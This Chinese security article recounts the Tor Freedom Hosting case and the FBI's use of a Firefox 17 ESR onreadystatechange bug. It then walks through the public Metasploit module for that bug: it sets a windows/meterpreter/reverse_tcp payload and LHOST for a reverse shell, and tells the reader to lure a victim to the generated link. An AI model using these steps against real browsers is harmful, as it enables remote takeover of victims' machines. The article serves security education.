Tor网络是一种允许用户匿名访问网站和其他服务的网络。在这个网络中,存在一种称为黑暗网络(darknet)的服务,从论坛到电子邮件都有,这些服务是只有通过tor才可以访问。

Tor通过志愿者提供的3000多个中继传输网络流量从而隐藏真实用户的位置信息。尽管Tor网络上的很多服务都是清白的,但是它的匿名性也吸引了很多具有犯罪意图的人,比如传播儿童色情的组织。

出生于美国的Eric Eoin Marques居住在爱尔兰的都柏林,他是Freedom Hosting的首席架构师,而Freedom Hosting在欧洲的550台服务器被指控用来托管儿童色情网站。

Freedom Hosting就是Tor网络上的一个重要的服务提供商。它的服务只能通过tor网络来访问。因为它涉嫌违法的事情,所以Tor的负责人还特地发表过声明,称他们跟运营Freedom Hosting的人没有任何关系。声明如下:

“运营Freedom Hosting的人或组织跟开发Tor软件的团队没有任何关联和隶属关系。过去,曾有敌对的组织试图绕过tor隐藏的服务,直接攻击tor网络背后服务器上的软件。通常都是利用php,mysql和其他的软件的漏洞而不是tor本身的漏洞。最近有消息表明,有人成功利用了Freedom Hosting背后的软件漏洞。据我们所知是利用了Firefox 17 ESR的一个bug,tor浏览器就是基于这个firefox版本的。我们会研究这些bug,并尽快修复他们。

FBI利用了firefox17的一个漏洞,成功追踪到了Freedom Hosting的服务器。它使用的payload是收集电脑的MAC地址和hostname,然后通过http协议发送到自己控制的服务器上从而获得真实的ip地址。

Mozilla Firefox 小于22.0的版本,Firefox ESR 17.x,小于17.07的版本,Thunderbird ESR 17.x,小于17.07的版本没有妥善的处理onreadystatechange事件,导致远程攻击者可以拒绝服务攻击(程序crash)或者可能执行任意代码。



2013年8月份的时候就已经有人在利用这个漏洞攻击Tor browser的用户了。现在msf上已经有利用模块,针对firefox17.06.模块使用说明:

windows/browser/mozilla_firefox_onreadystatechange:





输入show options检查这个exp的配置项



SRVHOST是msf本机的地址,这里配置命令是set SRVHOST 192.168.0.3



然后设置payloadset PAYLOAD windows/meterpreter/reverse_tcp

输入show options查看payload的配置项



设置接受反弹shell的地址 set LHOST 192.168.0.103





输入run命令开始监听:



只要让受害者访问这个exp生成的链接就可以了.这里是http://192.168.0.103:8080/2Hek0bdO

如果对方的浏览器存在漏洞可以看到msf的输出如下:

参考资料:

http://rt.com/usa/fbi-exploiting-tor-child-porn-842/

http://siliconangle.com/blog/2013/08/06/darknet-freedom-hosting-sites-shutdown-led-by-fbi-exploit-use-against-tor-network/

http://thehackernews.com/2013/08/Firefox-Exploit-Tor-Network-child-pornography-Freedom-Hosting.html

http://www.rapid7.com/db/modules/exploit/windows/browser/mozilla_firefox_onreadystatechange

via http://resources.infosecinstitute.com 翻译整理by litdg@freebuf